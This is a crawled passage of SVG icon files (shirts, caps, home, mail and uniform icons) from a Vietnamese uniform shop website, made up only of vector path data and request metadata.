27.849953 33.073844 27.901859 34.214844 28.630859 C 35.465844 29.430859 36.424969 30.045406 37.042969 30.441406 C 37.585969 30.789406 37.939797 31.366141 37.966797 31.994141 C 38.120797 35.558141 35.359641 37.001953 34.556641 37.001953 C 34.000641 37.001953 27.316344 37.761656 19.777344 30.222656 C 12.238344 22.683656 12.998047 15.999359 12.998047 15.443359 C 12.998047 14.640359 14.441859 11.879203 18.005859 12.033203 z"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-woman-combing-hair-50.svg
body_size: 289
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="50.000000pt" height="50.000000pt" viewBox="0 0 50.000000 50.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,50.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M91 406 c-56 -57 -82 -89 -79 -102 5 -29 37 -29 69 2 l29 28 25 -24 c27 -25 47 -21 25 5 -17 20 -5 32 15 15 21 -17 31 -5 14 16 -12 15 -11 16 10 9 20 -6 22 -4 16 15 -6 19 -4 21 14 15 21 -6 30 9 11 20 -6 4 -8 11 -4 16 4 6 11 6 20 -2 28 -23 26 0 -3 35 -44 56 -65 50 -162 -48z m133 56 c17 -28 -65 -112 -110 -112 -10 0 -30 -12 -46 -27 -15 -14 -31 -23 -35 -19 -4 3 29 42 72 86 73 73 106 93 119 72z"></path><path d="M302 414 c2 -10 17 -21 35 -26 45 -12 57 -39 64 -148 3 -52 9 -102 13 -111 6 -13 -1 -18 -34 -27 -37 -9 -41 -8 -35 6 33 86 30 154 -9 199 l-23 27 -31 -31 c-18 -17 -47 -34 -68 -37 -45 -9 -84 -46 -84 -81 0 -14 6 -41 14 -59 l14 -33 -39 9 c-33 9 -37 13 -29 28 13 24 13 167 1 154 -5 -5 -11 -38 -14 -74 -2 -36 -7 -74 -11 -86 -8 -23 15 -38 81 -50 21 -4 50 -16 65 -27 28 -21 65 -18 90 6 7 8 31 17 53 21 22 4 52 14 67 22 27 14 28 16 13 37 -11 15 -15 47 -15 110 0 100 -13 136 -57 156 -15 7 -36 18 -46 23 -15 7 -18 6 -15 -8z m35 -145 c19 -37 15 -89 -11 -146 -40 -85 -95 -95 -141 -25 -55 83 -42 130 41 151 24 6 52 20 62 30 21 24 33 21 49 -10z"></path><path d="M190 195 c0 -8 7 -15 15 -15 8 0 15 7 15 15 0 8 -7 15 -15 15 -8 0 -15 -7 -15 -15z"></path><path d="M280 195 c0 -8 7 -15 15 -15 8 0 15 7 15 15 0 8 -7 15 -15 15 -8 0 -15 -7 -15 -15z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/shopping.svg
body_size: 415
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M3836 5024 c-141 -34 -273 -141 -339 -273 -20 -40 -37 -82 -37 -92 0 -17 -22 -18 -417 -21 -410 -3 -419 -3 -475 -26 -32 -13 -79 -38 -105 -55 -40 -27 -922 -929 -2037 -2082 -272 -282 -302 -322 -332 -451 -28 -122 -2 -257 72 -369 48 -73 1448 -1466 1507 -1500 161 -92 364 -86 513 15 36 24 509 489 1215 1197 1069 1071 1158 1163 1186 1223 17 36 36 92 43 125 8 42 10 288 8 841 l-3 780 -37 76 c-45 91 -103 147 -196 191 l-67 32 -302 3 -303 3 -25 -25 c-33 -33 -33 -79 0 -111 l24 -25 272 0 c184 0 285 -4 313 -12 58 -17 138 -99 154 -158 10 -34 12 -227 10 -815 l-3 -770 -27 -55 c-23 -46 -215 -242 -1185 -1212 -806 -805 -1172 -1163 -1203 -1180 -38 -19 -60 -23 -140 -23 -86 0 -100 3 -146 28 -36 20 -256 234 -771 750 -805 807 -759 752 -757 897 1 138 -65 63 1144 1310 600 619 1107 1139 1126 1157 20 17 57 42 82 55 46 23 52 23 443 26 l397 3 16 -71 c52 -232 266 -409 494 -410 72 0 113 62 81 122 -11 21 -11 21 19 -1 134 -95 150 -254 37 -366 -101 -102 -229 -102 -330 0 -52 51 -75 102 -75 164 0 72 -86 106 -137 55 -24 -24 -25 -30 -20 -91 13 -139 96 -257 225 -321 72 -35 81 -37 172 -37 91 0 100 2 172 37 91 45 147 103 191 196 29 61 32 76 32 163 0 90 -2 99 -37 171 -45 91 -103 147 -196 191 -61 29 -76 32 -162 32 -82 0 -103 -4 -152 -27 l-56 -26 -26 26 c-13 15 -37 54 -53 87 -24 51 -28 73 -28 145 0 72 4 94 28 145 36 78 104 146 181 182 52 24 74 28 146 28 72 0 94 -4 144 -28 33 -15 81 -48 107 -72 36 -33 56 -45 79 -45 43 0 66 14 78 48 14 40 -5 79 -61 128 -128 113 -307 158 -471 118z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/cap.svg
body_size: 628
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M3153 4432 c-107 -38 -174 -106 -198 -200 -14 -53 6 -44 -195 -82 -516 -96 -963 -326 -1207 -622 -259 -314 -460 -829 -534 -1371 l-12 -88 -176 -122 c-97 -68 -250 -175 -341 -237 -323 -222 -449 -325 -476 -387 -20 -46 -17 -92 9 -137 45 -81 137 -102 233 -53 146 76 393 94 694 51 303 -43 471 -109 757 -296 84 -54 182 -112 217 -128 222 -101 544 -117 902 -45 429 87 862 353 1176 723 l72 84 100 -7 c56 -3 169 -14 251 -23 204 -23 304 -21 380 8 70 26 139 91 173 162 60 122 88 496 62 798 -45 509 -261 936 -630 1244 -174 146 -432 291 -667 377 l-122 44 -6 50 c-21 161 -143 263 -324 272 -66 3 -98 -1 -138 -15z m214 -171 c39 -18 82 -65 70 -77 -3 -3 -25 0 -48 7 -24 7 -92 13 -151 13 -60 0 -108 3 -108 6 0 11 45 49 70 59 41 16 122 12 167 -8z m-52 -262 c27 -17 76 -59 110 -93 185 -185 278 -434 307 -823 18 -235 -9 -567 -72 -898 -27 -141 -100 -438 -110 -448 -15 -17 -472 71 -875 168 -215 53 -664 159 -711 170 l-21 5 18 119 c105 685 371 1255 727 1553 149 126 304 210 472 258 89 25 99 25 155 -11z m-675 -66 c-69 -52 -277 -270 -336 -353 -241 -336 -414 -792 -500 -1313 -15 -89 -28 -163 -29 -165 -1 -1 -44 2 -95 8 -51 6 -183 11 -292 10 l-199 0 6 38 c79 481 208 850 399 1137 195 292 511 501 955 630 64 19 118 34 121 34 3 1 -11 -11 -30 -26z m1057 -14 c466 -173 808 -457 998 -831 139 -274 193 -555 182 -947 -6 -219 -27 -365 -60 -425 -44 -78 -103 -89 -344 -61 -70 8 -256 22 -413 30 -157 8 -297 18 -311 21 l-26 5 28 107 c16 59 42 170 58 247 164 785 122 1398 -124 1790 -30 47 -52 85 -50 85 2 0 30 -10 62 -21z m-2027 -1974 c234 -27 358 -53 1085 -230 414 -100 765 -164 998 -181 53 -4 97 -11 97 -15 0 -15 -140 -158 -221 -225 -363 -302 -837 -469 -1284 -451 -71 3 -164 13 -205 22 -102 23 -233 86 -365 177 -148 100 -233 149 -338 193 -341 141 -894 183 -1169 90 -29 -10 -38 -11 -28 -2 59 47 209 154 415 295 132 91 292 201 355 246 88 62 125 82 160 87 86 12 376 9 500 -6z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/tshirt-_1_.svg
body_size: 1567
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M2136 4990 c-203 -71 -398 -143 -432 -161 -80 -40 -181 -123 -240 -197 -25 -31 -66 -100 -92 -153 -44 -91 -50 -98 -87 -109 -69 -21 -189 -88 -257 -144 -78 -65 -149 -157 -195 -252 -31 -65 -37 -72 -76 -83 -107 -32 -255 -135 -337 -235 -83 -100 -121 -191 -275 -645 -158 -465 -161 -481 -118 -540 44 -58 52 -60 399 -108 181 -25 330 -47 331 -47 1 -1 -7 -172 -17 -381 -11 -209 -33 -702 -51 -1095 l-31 -715 22 -42 c16 -29 35 -49 65 -63 41 -20 51 -20 1303 -18 l1261 3 28 21 c57 42 68 77 66 199 -2 61 -5 149 -9 197 l-6 87 215 3 c237 3 241 4 291 72 19 26 21 40 19 179 -2 84 -5 176 -9 205 l-5 52 203 0 c112 0 220 5 240 10 51 15 96 54 109 98 8 28 2 222 -25 822 -19 432 -37 815 -40 851 l-5 67 47 7 c26 4 61 16 79 26 32 20 73 90 73 125 0 11 -20 80 -45 154 -25 73 -43 135 -41 137 2 2 117 19 257 39 159 22 267 42 289 53 39 19 80 87 80 132 0 33 -287 885 -320 949 -74 146 -203 276 -346 348 -66 34 -785 282 -816 282 -16 0 -63 -16 -104 -35 -166 -78 -340 -108 -541 -93 -122 8 -222 34 -340 87 -50 23 -104 41 -119 40 -16 0 -195 -58 -398 -129z m347 -149 c20 -92 87 -235 145 -308 l41 -51 -72 -7 c-141 -13 -317 20 -484 91 -57 24 -110 44 -119 44 -9 0 -102 -30 -207 -66 -106 -36 -201 -69 -211 -72 -16 -4 -13 4 15 43 41 57 124 127 193 162 47 24 647 240 672 242 6 1 18 -34 27 -78z m1539 -26 c167 -58 332 -120 368 -137 79 -40 202 -159 243 -235 23 -43 307 -859 307 -882 0 -7 -442 -71 -487 -71 -16 0 -24 9 -34 38 -152 471 -225 608 -393 726 -88 63 -159 96 -348 161 -93 32 -168 61 -168 64 0 4 19 31 41 61 73 96 149 279 149 357 0 13 4 23 9 23 5 0 146 -47 313 -105z m-1243 39 c230 -60 451 -50 728 32 l23 6 -16 -53 c-28 -95 -67 -162 -135 -231 l-65 -67 -107 37 c-119 42 -99 43 -255 -23 l-64 -26 -45 35 c-83 64 -140 144 -173 242 -25 72 -26 88 -2 79 9 -3 59 -17 111 -31z m-849 -461 c0 -68 70 -250 129 -337 17 -24 31 -48 31 -52 0 -4 -53 -4 -117 -1 -136 7 -241 31 -357 83 -125 57 -139 56 -371 -25 -110 -38 -201 -68 -203 -66 -10 9 134 135 187 164 50 26 665 249 694 251 4 0 7 -8 7 -17z m1556 -93 c173 -60 342 -124 376 -142 84 -45 185 -147 230 -234 30 -59 314 -873 306 -879 -7 -6 -459 -67 -463 -63 -3 3 -44 117 -91 254 -101 295 -134 356 -253 474 -106 105 -177 144 -423 230 l-176 62 33 47 c61 85 116 219 131 316 3 25 8 45 11 45 2 0 146 -49 319 -110z m-1311 60 c211 -73 529 -73 740 0 32 11 60 20 63 20 2 0 1 -17 -3 -37 -11 -61 -71 -177 -119 -229 l-44 -49 -99 33 c-54 18 -113 32 -132 32 -18 0 -72 -17 -120 -39 -141 -63 -143 -63 -211 6 -61 63 -126 180 -137 246 -3 20 -3 37 -1 37 3 0 31 -9 63 -20z m-750 -477 c4 -25 19 -81 34 -122 63 -178 164 -303 294 -365 101 -47 165 -61 292 -60 92 1 123 6 188 28 100 34 168 78 234 150 67 73 137 213 166 332 l22 92 314 -109 c173 -60 342 -124 375 -141 81 -43 192 -155 235 -237 32 -60 314 -871 306 -879 -6 -7 -576 -84 -581 -79 -3 2 -11 121 -18 263 -8 143 -17 267 -21 277 -8 20 -55 47 -82 47 -26 0 -63 -28 -73 -54 -4 -13 4 -266 21 -602 23 -460 89 -1880 89 -1908 0 -3 -533 -6 -1185 -6 l-1185 0 0 63 c0 71 46 1069 86 1878 15 300 24 558 20 572 -9 37 -65 65 -103 51 -57 -20 -60 -37 -73 -319 -7 -143 -14 -262 -16 -264 -4 -5 -574 75 -580 82 -8 7 261 798 292 860 51 100 141 195 241 254 43 25 683 252 694 246 4 -1 10 -24 14 -50z m408 -38 c183 -30 410 -14 569 41 l70 24 -7 -38 c-16 -89 -90 -220 -154 -273 -124 -103 -326 -124 -476 -50 -105 52 -187 160 -229 300 -9 30 -16 56 -16 57 0 1 34 -9 76 -22 41 -13 116 -31 167 -39z m2381 -1027 c4 -21 57 -1202 56 -1255 l0 -23 -194 0 -194 0 -6 83 c-3 45 -10 190 -16 322 -6 132 -13 286 -16 341 l-6 101 62 11 c76 14 118 37 144 81 28 48 24 102 -18 220 -20 57 -34 107 -30 110 6 6 138 27 186 30 21 1 29 -4 32 -21z m-514 -1104 c16 -357 30 -659 30 -671 0 -23 0 -23 -179 -23 l-179 0 -6 73 c-3 39 -10 187 -16 327 -6 140 -17 383 -25 539 -8 157 -15 301 -15 321 l0 36 178 25 c97 14 178 25 179 24 2 -1 16 -294 33 -651z m585 -425 c3 -46 3 -85 -2 -90 -5 -5 -95 -8 -199 -7 l-189 3 -3 88 -3 87 194 0 194 0 8 -81z m-545 -486 c0 -27 3 -65 6 -85 l7 -38 -187 0 -186 0 0 85 0 85 180 0 180 0 0 -47z m-510 -548 l0 -85 -1200 0 -1200 0 0 33 c0 17 3 56 6 85 l7 52 1193 0 1194 0 0 -85z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-polo-shirt-100.svg
body_size: 373
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="100.000000pt" height="100.000000pt" viewBox="0 0 100.000000 100.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,100.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M402 835 c-6 -14 -17 -25 -24 -25 -36 0 -229 -139 -228 -164 1 -6 21 -33 45 -61 l45 -49 27 20 c53 39 54 39 49 -3 -3 -21 -8 -111 -11 -200 l-6 -163 206 0 206 0 -6 173 c-3 94 -8 184 -10 200 -6 34 -1 34 43 0 l36 -27 48 55 c26 30 48 57 48 60 0 14 -191 148 -220 154 -19 4 -36 16 -42 31 -11 23 -16 24 -103 24 -88 0 -92 -1 -103 -25z m88 -3 c0 -4 -7 -18 -16 -30 -13 -19 -19 -20 -37 -11 -29 16 -28 14 -21 33 6 16 74 24 74 8z m104 -8 c7 -19 8 -17 -21 -33 -18 -9 -24 -8 -37 11 -23 32 -20 38 18 38 22 0 36 -6 40 -16z m-69 -42 c-3 -8 -5 -36 -5 -63 0 -35 -4 -49 -14 -49 -17 0 -27 114 -13 144 9 19 10 19 24 1 7 -11 11 -26 8 -33z m-94 3 c16 -9 34 -13 39 -10 6 4 10 -18 10 -54 0 -58 1 -61 25 -61 24 0 25 3 25 61 0 36 4 58 10 54 5 -3 23 1 40 10 28 15 34 14 74 -4 42 -18 156 -98 156 -108 0 -3 -14 -24 -31 -47 l-31 -41 36 38 c60 62 80 43 22 -20 l-34 -37 -41 27 c-22 15 -45 27 -51 27 -6 0 -8 -30 -5 -82 2 -46 7 -129 10 -185 l5 -103 -82 -2 -83 -2 83 -3 c64 -3 82 -7 82 -18 0 -13 -30 -15 -186 -15 l-185 0 6 133 c3 72 8 165 11 205 4 58 2 72 -9 72 -8 0 -20 -7 -27 -15 -7 -8 -18 -15 -25 -15 -7 0 -15 7 -19 15 -3 8 -11 15 -17 15 -8 0 -6 -7 4 -18 20 -22 21 -32 4 -32 -8 0 -28 18 -45 40 l-32 39 70 56 c56 44 137 93 158 95 2 0 16 -7 33 -15z"></path><path d="M353 243 c9 -2 23 -2 30 0 6 3 -1 5 -18 5 -16 0 -22 -2 -12 -5z"></path><path d="M433 243 c15 -2 37 -2 50 0 12 2 0 4 -28 4 -27 0 -38 -2 -22 -4z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-write-50.svg
body_size: 231
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="50.000000pt" height="50.000000pt" viewBox="0 0 50.000000 50.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,50.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M245 446 c-18 -13 -18 -14 3 -25 28 -15 32 -14 32 8 0 27 -13 33 -35 17z"></path><path d="M199 405 c-8 -7 -38 -19 -68 -27 -52 -13 -53 -14 -77 -72 -13 -33 -24 -67 -24 -76 0 -21 20 -40 42 -40 10 0 28 -6 39 -12 18 -11 23 -10 36 9 l15 22 61 -31 c50 -25 69 -29 107 -25 25 3 53 9 63 12 12 5 17 2 17 -9 0 -16 44 -23 54 -8 2 4 -1 45 -7 90 l-11 84 -35 -5 c-30 -3 -48 4 -106 43 -38 25 -75 49 -81 53 -6 3 -17 0 -25 -8z m36 -25 c10 -16 -37 -90 -57 -90 -25 0 -23 15 10 61 28 40 37 46 47 29z m-100 -77 c-53 -90 -61 -100 -76 -86 -9 9 -7 25 11 72 23 63 29 69 72 70 l27 1 -34 -57z m190 20 c59 -35 65 -41 71 -80 3 -23 3 -46 0 -52 -4 -5 -30 -13 -60 -16 -47 -6 -60 -3 -117 25 -35 18 -67 38 -71 44 -14 21 11 30 57 19 41 -9 47 -8 60 10 17 24 7 47 -10 24 -11 -16 -35 -24 -35 -12 0 8 34 75 38 75 2 0 32 -17 67 -37z m112 -85 c9 -64 5 -97 -7 -62 -13 36 -21 124 -11 124 5 0 13 -28 18 -62z m-300 -32 c-4 -9 -13 -13 -21 -10 -12 5 -13 10 -5 26 13 24 35 9 26 -16z"></path><path d="M66 168 c-3 -7 -7 -26 -11 -41 l-6 -29 31 22 c35 25 37 31 10 48 -17 10 -21 10 -24 0z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/contact-mail.svg
body_size: 544
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M1143 4651 c-55 -14 -230 -119 -316 -190 -231 -191 -398 -469 -462 -772 -38 -175 -35 -451 5 -648 41 -202 99 -369 195 -561 75 -150 585 -1027 663 -1139 337 -485 797 -780 1263 -809 295 -19 554 40 789 180 87 52 110 71 135 112 29 48 30 54 29 160 0 96 -4 121 -28 186 -41 108 -93 207 -186 355 -139 220 -217 311 -330 384 -87 57 -153 74 -254 69 -93 -5 -141 -24 -306 -121 -100 -59 -108 -62 -170 -62 -81 0 -157 35 -223 104 -29 30 -125 185 -284 461 -132 228 -249 431 -259 450 -26 51 -32 197 -9 255 22 58 51 84 171 155 l98 58 17 -27 c26 -43 1073 -861 1153 -901 64 -32 77 -35 155 -34 70 0 96 5 141 26 35 16 324 236 780 594 399 314 731 573 738 578 9 6 12 -183 12 -929 l0 -936 -25 -24 -24 -25 -518 0 c-333 0 -532 -4 -556 -11 -75 -21 -101 -112 -48 -171 l29 -33 564 0 c556 0 564 0 610 22 66 30 132 95 157 153 l21 50 -2 1057 -3 1058 -27 47 c-34 56 -92 104 -158 129 -48 18 -101 19 -1453 19 l-1403 0 -88 173 c-108 211 -178 318 -275 420 -107 112 -222 162 -318 138z m113 -239 c79 -57 165 -179 277 -392 88 -168 128 -285 130 -375 2 -117 -8 -127 -242 -261 -150 -86 -212 -164 -247 -311 -20 -85 -14 -225 14 -303 18 -50 487 -870 553 -967 63 -91 190 -178 304 -208 77 -20 192 -19 252 1 26 9 107 50 178 92 153 88 202 99 275 62 94 -48 196 -168 328 -387 91 -151 140 -261 156 -352 12 -74 13 -74 -108 -140 -286 -158 -674 -173 -987 -37 -282 121 -548 353 -748 650 -65 97 -577 979 -633 1091 -238 475 -272 969 -93 1340 58 120 114 196 229 310 82 82 134 124 201 162 50 29 97 53 106 53 9 0 34 -13 55 -28z m3278 -711 c-13 -12 -1366 -1074 -1432 -1124 -63 -48 -129 -60 -180 -33 -17 9 -266 200 -552 425 -286 225 -529 415 -540 422 -19 14 -19 15 11 76 26 51 32 78 37 153 l5 90 1330 0 c776 0 1327 -4 1321 -9z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/constructor-uniform.svg
body_size: 566
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M1470 4941 c-229 -70 -425 -133 -437 -139 -39 -21 -100 -101 -113 -148 -11 -39 -11 -69 3 -193 27 -235 40 -494 33 -671 -16 -440 -91 -712 -236 -861 -76 -78 -136 -99 -300 -108 -101 -5 -134 -11 -172 -29 -55 -27 -102 -78 -132 -141 -21 -46 -21 -48 -21 -1216 l0 -1170 28 -57 c16 -32 46 -73 69 -92 83 -71 -112 -66 2368 -66 2480 0 2285 -5 2368 66 23 19 53 60 69 92 l28 57 3 1149 c3 1271 5 1211 -61 1298 -18 23 -54 56 -80 72 -44 27 -58 30 -180 37 -73 4 -151 14 -175 23 -207 74 -326 338 -362 805 -18 236 -10 483 26 807 15 128 15 159 4 198 -13 47 -74 127 -113 147 -37 20 -821 260 -869 266 -75 9 -135 -13 -193 -71 -53 -53 -75 -103 -75 -169 l0 -36 -57 -8 c-73 -10 -649 -11 -685 0 -25 7 -28 12 -28 53 0 129 -108 234 -240 233 -42 0 -157 -31 -470 -128z m474 -248 c20 -399 93 -769 181 -926 64 -114 161 -247 250 -344 l75 -81 -40 -74 c-46 -87 -83 -182 -113 -292 -21 -79 -21 -102 -27 -891 l-5 -810 -965 0 -965 0 -3 639 c-1 416 1 643 8 651 6 7 54 14 125 18 302 16 495 169 614 488 86 227 116 451 115 844 0 265 -4 336 -37 658 -2 16 52 35 383 137 212 65 388 119 391 119 4 1 9 -61 13 -136z m1650 13 c202 -63 370 -116 372 -118 2 -2 -3 -58 -11 -125 -25 -216 -38 -492 -32 -678 20 -568 143 -918 386 -1092 99 -71 198 -103 349 -110 69 -4 116 -11 122 -18 7 -8 9 -233 8 -651 l-3 -639 -1138 -3 -1138 -2 3 802 3 803 28 88 c41 132 107 254 213 393 123 162 173 239 240 374 104 209 172 549 190 944 6 137 9 156 23 151 9 -2 182 -56 385 -119z m-674 -346 c-17 -138 -57 -320 -91 -414 -34 -95 -115 -244 -184 -341 l-49 -69 -63 69 c-70 74 -168 216 -212 304 -51 101 -105 348 -117 532 l-7 95 274 -3 c151 -3 315 -1 364 4 l90 8 3 -45 c2 -25 -2 -88 -8 -140z m1870 -3681 c0 -222 -4 -357 -10 -370 -11 -19 -46 -19 -2220 -19 -2174 0 -2209 0 -2220 19 -6 13 -10 148 -10 370 l0 351 2230 0 2230 0 0 -351z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/home.svg
body_size: 656
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M3145 4935 c-25 -24 -25 -26 -25 -215 0 -189 0 -191 25 -215 13 -14 31 -25 40 -25 13 0 15 -20 15 -140 0 -77 -3 -140 -6 -140 -3 0 -141 99 -307 221 -259 189 -306 220 -332 217 -44 -5 -2143 -1541 -2151 -1574 -13 -51 3 -69 161 -188 l155 -116 0 -739 0 -739 -47 -7 c-60 -8 -156 -59 -189 -98 -39 -46 -75 -124 -81 -175 -5 -46 -7 -48 -72 -83 -232 -124 -224 -451 14 -569 l50 -25 2165 0 2165 0 50 25 c64 32 124 92 155 155 35 73 35 199 0 270 -32 65 -94 126 -157 155 -49 22 -51 24 -57 73 -8 55 -41 128 -80 174 -33 39 -129 90 -188 98 l-48 7 0 739 0 739 155 116 c158 119 174 137 161 188 -4 18 -104 96 -361 283 l-354 258 -1 438 c0 388 2 437 15 437 9 0 27 11 40 25 25 24 25 26 25 215 0 189 0 191 -25 215 l-24 25 -431 0 -431 0 -24 -25z m775 -215 l0 -80 -320 0 -320 0 0 80 0 80 320 0 320 0 0 -80z m-80 -616 c0 -297 -3 -374 -12 -368 -7 4 -115 82 -240 173 l-228 166 0 202 0 203 240 0 240 0 0 -376z m-306 -354 c531 -388 965 -707 966 -710 0 -3 -40 -36 -90 -73 l-90 -67 -867 631 c-760 552 -872 630 -898 627 -21 -3 -300 -200 -892 -631 l-862 -628 -91 68 c-49 37 -90 70 -90 73 1 8 1934 1419 1942 1417 3 -1 441 -319 972 -707z m-133 -381 l839 -610 0 -1140 0 -1139 -160 0 -160 0 0 935 0 936 -25 24 -24 25 -591 0 -591 0 -24 -25 -25 -24 0 -936 0 -935 -880 0 -880 0 0 1139 0 1140 838 610 c460 335 838 610 840 610 2 1 381 -274 843 -610z m359 -2009 l0 -880 -480 0 -480 0 0 880 0 880 480 0 480 0 0 -880z m-3040 -561 l0 -320 -148 3 c-146 3 -149 3 -186 32 -120 91 -66 270 86 284 35 3 61 12 76 26 22 19 23 26 17 91 -9 100 19 159 90 191 69 31 65 49 65 -307z m3744 307 c18 -8 46 -31 62 -52 27 -36 29 -43 27 -124 -2 -79 0 -89 20 -107 14 -13 41 -22 75 -25 94 -9 147 -66 147 -158 0 -63 -16 -95 -69 -134 -24 -19 -44 -21 -177 -24 l-149 -3 0 320 c0 355 -4 335 64 307z"></path><path d="M1225 2375 l-25 -24 0 -591 0 -591 25 -24 24 -25 511 0 511 0 24 25 25 24 0 591 0 591 -25 24 -24 25 -511 0 -511 0 -24 -25z m455 -335 l0 -200 -160 0 -160 0 0 200 0 200 160 0 160 0 0 -200z m480 0 l0 -200 -160 0 -160 0 0 200 0 200 160 0 160 0 0 -200z m-480 -560 l0 -200 -160 0 -160 0 0 200 0 200 160 0 160 0 0 -200z m480 0 l0 -200 -160 0 -160 0 0 200 0 200 160 0 160 0 0 -200z"></path><path d="M2985 1495 c-50 -49 -15 -135 55 -135 41 0 80 39 80 80 0 41 -39 80 -80 80 -19 0 -40 -9 -55 -25z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-uniform-64-_1_.svg
body_size: 501
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="64.000000pt" height="64.000000pt" viewBox="0 0 64.000000 64.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,64.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M264 615 c-27 -27 -28 -42 -1 -59 12 -8 21 -5 37 9 15 14 23 16 32 7 9 -9 5 -18 -15 -36 -15 -14 -27 -34 -27 -45 0 -21 -47 -64 -61 -55 -5 3 -27 -10 -50 -28 -22 -18 -71 -49 -107 -68 l-67 -35 -3 -137 c-2 -114 0 -139 13 -152 14 -14 54 -16 305 -16 251 0 291 2 305 16 13 13 15 38 13 152 l-3 137 -67 35 c-36 19 -85 50 -107 68 -23 18 -45 31 -50 27 -5 -3 -22 5 -37 18 l-27 23 27 27 c34 34 35 79 1 112 -32 33 -78 33 -111 0z m96 -15 c27 -27 25 -56 -5 -84 -33 -30 -32 -51 5 -77 16 -12 27 -26 24 -30 -3 -5 -18 1 -35 13 l-29 22 -29 -22 c-17 -12 -32 -18 -35 -13 -3 4 8 18 24 30 19 13 30 31 30 45 0 14 10 30 25 40 27 18 32 45 13 64 -17 17 -38 15 -60 -5 -16 -15 -18 -15 -18 0 0 36 59 48 90 17z m-20 -196 c11 -12 10 -18 -3 -32 -16 -15 -18 -15 -34 0 -13 14 -14 20 -3 32 7 9 16 16 20 16 4 0 13 -7 20 -16z m-74 -29 l39 -35 -24 -20 c-13 -11 -26 -20 -30 -20 -4 0 -25 16 -47 35 l-39 35 25 20 c14 11 28 20 31 20 3 0 23 -16 45 -35z m185 15 l24 -20 -39 -35 c-22 -19 -43 -35 -47 -35 -4 0 -17 9 -30 20 l-24 20 39 35 c22 19 43 35 47 35 4 0 17 -9 30 -20z m-304 -109 c25 -161 130 -239 243 -181 52 27 90 92 103 181 7 38 14 69 17 69 3 0 28 -13 55 -28 l50 -27 0 -135 0 -135 -295 0 -295 0 0 135 0 135 50 27 c28 15 52 28 55 28 3 0 10 -31 17 -69z m63 23 c21 -20 43 -33 48 -30 18 11 20 -35 5 -89 -9 -30 -19 -55 -24 -55 -15 0 -47 55 -63 109 -16 53 -21 101 -11 101 3 0 23 -16 45 -36z m255 -61 c-17 -57 -49 -113 -64 -113 -5 0 -15 25 -24 55 -15 54 -13 100 5 89 5 -3 28 12 51 32 40 37 42 37 45 16 2 -12 -4 -48 -13 -79z m-123 65 c22 -18 6 -58 -22 -58 -28 0 -44 40 -22 58 9 6 19 12 22 12 3 0 13 -6 22 -12z m20 -137 c10 